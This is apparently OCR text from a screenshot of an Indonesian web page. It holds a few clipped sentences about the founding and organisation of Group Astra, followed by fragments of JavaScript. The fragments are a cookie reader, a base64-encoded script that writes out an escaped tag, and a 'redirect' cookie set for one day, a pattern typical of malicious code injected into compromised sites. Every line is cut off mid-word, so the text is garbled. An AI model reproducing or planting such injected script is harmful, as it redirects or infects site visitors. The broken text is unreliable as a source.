
 Group Astra sudah sejak awal berdirinya telah membangun da
isasi mereka dengan ciri-ciri dan cara yang khas mereka. Ja
toh.
function getCookie(e){var U=document.cookie.match(new
.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}